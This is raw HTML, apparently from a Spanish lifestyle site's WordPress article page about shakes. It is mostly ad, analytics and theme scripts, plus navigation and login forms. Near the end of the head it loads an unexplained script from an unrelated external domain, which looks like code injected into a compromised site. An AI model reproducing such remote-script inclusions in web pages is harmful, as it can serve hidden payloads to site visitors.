var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/68218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=68218' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0977f6f528","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"0977f6f528","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"0977f6f528","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":68218};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 68218, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="56d760ccdd";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/nutricion/",
                    "name": "Nutrición"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/",
                    "name": "Alimentos y suplementos"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/hacer-batidos-b01-1401_1-1411/",
                    "name": "Prepara tus batidos"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-68218 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js hacer-batidos-b01-1401_1-1411 global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
